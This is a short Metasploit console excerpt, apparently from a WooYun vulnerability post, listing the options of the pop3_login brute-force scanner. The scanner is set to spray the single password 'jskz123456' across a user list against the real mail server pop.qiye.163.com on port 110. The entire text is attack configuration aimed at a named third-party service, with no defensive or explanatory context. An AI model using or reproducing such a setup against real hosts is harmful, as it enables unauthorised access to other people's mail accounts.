 msf auxiliary(pop3_login) > show options
Module options (auxiliary/scanner/pop3/pop3_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD jskz123456 no A specific password to authenticate with
PASS_FILE no The file that contains a list of probable passwords.
RHOSTS pop.qiye.163.com yes The target address range or CIDR identifier
RPORT 110 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 10 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE mail.txt no The file that contains a list of probable users accounts.
VERBOSE true yes Whether to print output for all attempts
www.wooyun.org